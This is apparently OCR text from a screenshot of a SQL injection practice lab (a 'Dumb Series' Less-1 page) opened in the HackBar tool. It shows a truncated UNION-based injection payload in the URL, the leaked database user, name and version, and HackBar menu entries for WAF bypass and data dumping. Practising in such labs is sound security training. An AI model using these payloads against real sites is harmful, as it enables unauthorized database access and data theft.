 192.168.74.128/sql_lab/Less-1/?id=-1' +UNION+ALL+SELECT+1,CONCAT_WS
php
ABP
HackBar for Quantum
INT
Encryption
Encoding
Other
XSS
SQL
UNION BASED
ERROR/DOUBLE QUERY
WAF BYPASS
COLUMN COUNT
IMP Links
UNION STATEMENT
Run
BASIC Statements
USER(),DATABASE(),VERSION()
CAT_WS(0x203a20,US
Databases
Count() DATABASES
Tables
via I_S.PRIVILEDGES
Columns
via MySQL SYSTEM TABLE
Data
DIOS MySQL
Getting running query
SE64
DIOS PostgreSQL
Replace All
DIOS MsSQL
DIOS PostgreSQL
Welcome Dhakkan
Your Login name:root@localhost : security : 5.5.47
Your Password:3
SQLI DUMB SERI